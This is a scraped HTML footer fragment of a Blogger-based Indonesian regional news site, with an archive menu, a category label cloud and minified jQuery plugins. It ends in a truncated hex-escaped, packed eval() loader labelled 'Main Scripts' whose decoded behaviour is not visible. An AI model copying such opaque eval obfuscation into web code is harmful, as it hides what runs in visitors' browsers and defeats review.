<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\